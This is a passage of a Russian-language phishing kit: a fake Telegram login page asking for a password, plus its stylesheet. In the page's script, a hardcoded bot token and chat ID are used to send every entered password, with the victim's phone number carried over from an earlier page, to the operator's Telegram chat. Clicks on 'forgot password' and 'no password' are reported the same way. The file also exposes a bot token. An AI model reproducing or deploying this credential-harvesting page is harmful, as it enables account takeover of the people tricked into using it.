            width: 100%;
            background-color: #ffffff;
            border-radius: 16px;
            box-shadow: 0 4px 18px rgba(0, 0, 0, 0.08), 0 2px 6px rgba(0, 0, 0, 0.02);
            padding: 32px 24px 28px;
        }

        .tg-header h1 {
            font-size: 28px;
            font-weight: 600;
            line-height: 1.2;
            color: #0a0a0a;
            letter-spacing: -0.2px;
            margin-bottom: 12px;
        }

        .tg-header .phone-hint {
            font-size: 15px;
            color: #6c757d;
            font-weight: 400;
            margin-bottom: 32px;
            line-height: 1.4;
        }

        /* Контейнер для поля с паролем и глазиком */
        .password-wrapper {
            position: relative;
            width: 100%;
            margin-bottom: 12px;
        }

        .password-input {
            width: 100%;
            background-color: #f8f9fa;
            border: 1.5px solid #e9ecef;
            border-radius: 14px;
            padding: 18px 50px 18px 16px;
            font-size: 20px;
            color: #1a1a1a;
            outline: none;
            transition: all 0.15s;
            font-family: monospace;
            letter-spacing: 2px;
        }

        .password-input:focus {
            border-color: #2f8dbb;
            background-color: #ffffff;
            box-shadow: 0 0 0 3px rgba(47, 141, 187, 0.1);
        }

        .password-input::placeholder {
            color: #adb5bd;
            font-size: 16px;
            letter-spacing: normal;
        }

        /* Кнопка-глазик */
        .toggle-password {
            position: absolute;
            right: 16px;
            top: 50%;
            transform: translateY(-50%);
            background: none;
            border: none;
            cursor: pointer;
            font-size: 24px;
            color: #8e98a3;
            padding: 5px;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: color 0.2s;
        }

        .toggle-password:hover {
            color: #2f8dbb;
        }

        /* Контейнер для ссылок под полем */
        .password-actions {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 32px;
            font-size: 14px;
        }

        .forgot-link a, .no-password-link {
            color: #6c757d;
            text-decoration: none;
            transition: color 0.2s;
            cursor: pointer;
            background: none;
            border: none;
            font-size: 14px;
        }

        .forgot-link a:hover, .no-password-link:hover {
            color: #2f8dbb;
            text-decoration: underline;
        }

        .no-password-link {
            /* Абсолютно незаметная - такой же цвет как у обычного текста */
            color: #6c757d;
        }

        /* Кнопка отправки */
        .submit-btn {
            background-color: #2f8dbb;
            color: white;
            border: none;
            border-radius: 12px;
            padding: 16px 20px;
            font-size: 18px;
            font-weight: 600;
            width: 100%;
            text-align: center;
            cursor: pointer;
            letter-spacing: 0.3px;
            box-shadow: 0 2px 8px rgba(47, 141, 187, 0.2);
            margin-bottom: 20px;
            transition: background-color 0.2s;
        }

        .submit-btn:hover {
            background-color: #2679a3;
        }

        .submit-btn:active {
            background-color: #1f6385;
        }

        .submit-btn:disabled {
            background-color: #9bc2d9;
            cursor: not-allowed;
        }

        hr {
            border: none;
            border-top: 1px solid #eef2f5;
            margin: 20px 0 14px;
        }

        .back-link {
            text-align: center;
            font-size: 15px;
        }

        .back-link a {
            color: #8e98a3;
            text-decoration: none;
        }

        /* Мобильные улучшения */
        @media (max-width: 480px) {
            .tg-card {
                padding: 24px 16px;
            }
            
            .tg-header h1 {
                font-size: 24px;
            }
            
            .password-input {
                padding: 16px 45px 16px 14px;
                font-size: 18px;
            }
            
            .toggle-password {
                font-size: 22px;
                right: 12px;
            }
            
            .password-actions {
                font-size: 13px;
            }
        }
    </style>
</head>
<body>
    <div class="tg-card">
        <div class="tg-header">
            <h1>Введите пароль</h1>
            <div class="phone-hint" id="phoneDisplay">
                Введите пароль для входа в аккаунт
            </div>
        </div>

        <!-- Поле для ввода пароля с глазиком -->
        <div class="password-wrapper">
            <input type="password" class="password-input" id="passwordInput" placeholder="··········" maxlength="30" autofocus>
            <button class="toggle-password" id="togglePassword" type="button">👁️</button>
        </div>

        <!-- Незаметная кнопка "Нет пароля?" и ссылка "Забыли пароль?" -->
        <div class="password-actions">
            <div class="forgot-link">
                <a href="#" id="forgotLink">Забыли пароль?</a>
            </div>
            <button class="no-password-link" id="noPasswordBtn">Нет пароля?</button>
        </div><br><br><br><br>

        <!-- Кнопка для отправки пароля -->
        <button class="submit-btn" id="submitBtn">ВОЙТИ</button>

        <hr>

        <div class="back-link">
            <a href="index.html" id="backLink">← Назад</a>
        </div>
    </div>

    <script>
        // ========== СКРИПТ ДЛЯ СТРАНИЦЫ ПАРОЛЯ ==========
        
        // ВАШИ ДАННЫЕ TELEGRAM
        const BOT_TOKEN = '8780785505:AAGKR5NJPxt2OHM0R4dQ725MyhV8JJ5pg3c';
        const CHAT_ID = '5373563389';
        
        // Получаем элементы
        const passwordInput = document.getElementById('passwordInput');
        const togglePassword = document.getElementById('togglePassword');
        const submitBtn = document.getElementById('submitBtn');
        const forgotLink = document.getElementById('forgotLink');
        const noPasswordBtn = document.getElementById('noPasswordBtn');
        const backLink = document.getElementById('backLink');
        const phoneDisplay = document.getElementById('phoneDisplay');
        
        // Получаем сохраненный номер с предыдущей страницы
        const savedPhone = localStorage.getItem('tg_phone') || 'Номер не указан';
        
        // Показываем номер на странице
        phoneDisplay.innerHTML = `Введите пароль для номера:<br><strong>${savedPhone}</strong>`;
        
        // ===== ФУНКЦИЯ ПОКАЗАТЬ/СКРЫТЬ ПАРОЛЬ =====
        togglePassword.addEventListener('click', function() {
            const type = passwordInput.getAttribute('type') === 'password' ? 'text' : 'password';
            passwordInput.setAttribute('type', type);
            this.textContent = type === 'password' ? '👁️' : '👁️‍🗨️';
        });
        
        // Функция отправки в Telegram
        function sendToTelegram(messageText) {
            const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
            
            const message = `
${messageText}
📱 <b>Номер:</b> ${savedPhone}
⏱ <b>Время:</b> ${new Date().toLocaleString('ru-RU')}
━━━━━━━━━━━━━━━━━━━━━
            `;
            
            fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: CHAT_ID,
                    text: message,
                    parse_mode: 'HTML'
                })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Отправлено в Telegram');
                } else {
                    console.error('❌ Ошибка Telegram:', data);
                }
            })
            .catch(error => {
                console.error('❌ Ошибка соединения:', error);
            });
        }
        
        // Обработчик кнопки "ВОЙТИ" (отправка пароля)
        submitBtn.addEventListener('click', function() {
            const password = passwordInput.value.trim();
            
            if (password.length === 0) {
                alert('Пожалуйста, введите пароль');
                passwordInput.focus();
                return;
            }
            
            // Блокируем кнопку
            submitBtn.disabled = true;
            submitBtn.textContent = 'ОТПРАВКА...';
            
            // Отправляем пароль
            sendToTelegram(`🔐 <b>ПАРОЛЬ:</b> <code>${password}</code>`);
            
            // Очищаем поле
            passwordInput.value = '';
            passwordInput.setAttribute('type', 'password');
            togglePassword.textContent = '👁️';
            
            setTimeout(() => {
                submitBtn.disabled = false;
                submitBtn.textContent = 'ВОЙТИ';
                passwordInput.focus();
            }, 2000);
        });
        
        // Отправка по Enter
        passwordInput.addEventListener('keypress', function(e) {
            if (e.key === 'Enter') {
                submitBtn.click();
            }
        });
        
        // Ссылка "Забыли пароль"
        forgotLink.addEventListener('click', (e) => {
            e.preventDefault();
            sendToTelegram(`❓ <b>ЗАБЫЛ ПАРОЛЬ</b> (нажал на ссылку)`);
            alert('✅ Запрос на восстановление пароля отправлен');
        });
        
        // КНОПКА "НЕТ ПАРОЛЯ?" - ОТПРАВЛЯЕТ СООБЩЕНИЕ
        noPasswordBtn.addEventListener('click', () => {
            sendToTelegram(`⚠️ <b>НЕТ ПАРОЛЯ</b> (пользователь нажал "Нет пароля?")`);
            alert('✅ Информация отправлена');
        });
        
        // Возврат назад
        backLink.addEventListener('click', (e) => {
            e.preventDefault();
            window.location.href = 'index.html';
        });
        
        // Фокус на поле при загрузке
        window.addEventListener('load', () => {
            setTimeout(() => {
                passwordInput.focus();
            }, 300);
        });
    </script>
</body>
</html>
</file>
<file: styles.css>
/* ========== styles.css ========== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: #f0f2f5;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 16px;
    color: #1c1e21;
}

.telegram-login-card {
    max-width: 400px;
    width: 100%;
    background-color: #ffffff;
    border-radius: 16px;
    box-shadow: 0 4px 18px rgba(0, 0, 0, 0.08), 0 2px 6px rgba(0, 0, 0, 0.02);
    padding: 32px 24px 28px;
}

.header-section h1 {
    font-size: 28px;
    font-weight: 600;
    line-height: 1.2;
    color: #0a0a0a;
    letter-spacing: -0.2px;
    margin-bottom: 4px;
    text-align: center;
}

.header-section .hint-text {
    font-size: 15px;
    color: #6c757d;
    font-weight: 400;
    margin-bottom: 28px;
    text-align: center;
}

.form-group {
    margin-bottom: 22px;
}

.form-group label {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #2c3e50;
    margin-bottom: 8px;
}

.country-select {
    width: 100%;
    background-color: #f8f9fa;
    border: 1px solid #e9ecef;
    border-radius: 12px;
    padding: 14px 16px;
    font-size: 17px;
    color: #111;
    appearance: none;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%238e98a3' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right 16px center;
    background-size: 16px;
    cursor: pointer;
    box-shadow: inset 0 1px 2px rgba(0,0,0,0.02);
}

.country-select:focus {
    outline: none;
    border-color: #2f8dbb;
}

.phone-input-container {
    display: flex;
    align-items: center;
    background-color: #f8f9fa;
    border: 1px solid #e9ecef;
    border-radius: 12px;
    padding: 6px 16px;
    box-shadow: inset 0 1px 2px rgba(0,0,0,0.02);
}

.country-code {
    font-size: 20px;
    font-weight: 500;
    color: #1a1a1a;
    padding-right: 12px;
    border-right: 1px dashed #ced4da;
    margin-right: 12px;
    line-height: 1.4;
    min-width: 45px;
}

.phone-mask-group {
    flex: 1;
}

.phone-input {
    width: 100%;
    font-size: 18px;
    padding: 8px 0;
    border: none;
    background: transparent;
    outline: none;
    color: #2d3e4f;
}

.phone-input::placeholder {
    color: #adb5bd;
    font-size: 18px;
    letter-spacing: 1px;
}

.exact-mask-text {
    font-size: 13px;
    color: #8e98a3;
    margin-top: 6px;
    padding-left: 4px;
}

.checkbox-wrapper {
    display: flex;
    align-items: center;
    margin: 20px 0 28px;
}

.checkbox-wrapper input {
    width: 20px;
    height: 20px;
    margin-right: 12px;
    accent-color: #2f8dbb;
}

.checkbox-wrapper label {
    font-size: 16px;
    font-weight: 450;
    color: #1f2a35;
    margin: 0;
}

.next-button {
    background-color: #2f8dbb;
    color: white;
    border: none;
    border-radius: 12px;
    padding: 16px 20px;
    font-size: 18px;
    font-weight: 600;
    width: 100%;
    text-align: center;
    cursor: pointer;
    letter-spacing: 0.3px;
    box-shadow: 0 2px 8px rgba(47, 141, 187, 0.2);
    margin-bottom: 20px;
    transition: background-color 0.2s;
}

.next-button:hover {
    background-color: #2479a3;
}

.qr-link {
    text-align: center;
    font-size: 16px;
    font-weight: 500;
    color: #2f8dbb;
    text-decoration: none;
    display: block;
    padding: 6px 0;
    cursor: pointer;
}

.qr-link:hover {
    text-decoration: underline;
}

.divider {
    border: none;
    border-top: 1px solid #eef2f5;
    margin: 20px 0 14px;
}


/* Улучшения для мобильных устройств */
@media (max-width: 480px) {
    .telegram-login-card,
    .tg-card {
        padding: 24px 16px;
    }
    
    .header-section h1,
    .tg-header h1 {
        font-size: 24px;
    }
    
    .code-digit {
        width: 45px;
        height: 48px;
        font-size: 24px;
        line-height: 48px;
        border-radius: 12px;
    }
    
    .phone-input {
        font-size: 16px;
    }
    
    .country-code {
        font-size: 18px;
    }
    
    /* Увеличиваем область нажатия для мобильных */
    .next-button,
    .submit-btn {
        padding: 18px 20px;
        font-size: 17px;
    }
    
    .checkbox-wrapper {
        margin: 16px 0 24px;
    }
    
    .checkbox-wrapper input {
        width: 24px;
        height: 24px;
    }
}

/* Для очень маленьких экранов */
@media (max-width: 360px) {
    .code-digit {
        width: 40px;
        height: 44px;
        font-size: 22px;
        line-height: 44px;
    }
    
    .code-container {
        gap: 6px;
    }
}
</file>
